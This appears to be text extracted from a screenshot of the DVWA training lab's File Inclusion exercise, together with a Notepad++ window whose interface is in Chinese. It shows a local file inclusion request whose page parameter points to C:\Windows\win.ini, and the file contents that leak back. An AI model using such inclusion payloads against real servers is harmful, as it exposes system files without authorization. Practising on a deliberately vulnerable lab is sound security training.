 Vulnerability: File Inclusion
Index of /
172.20.10.9/vulnerabilities/fi/?page=c:\\windows\win.ini
; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1
DVWA
C:\Windows\win.ini - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
ABC
win.ini
1 ; for 16-bit app support
2 [fonts]
3 [extensions]
4 [mci extensions]
5 [files]
6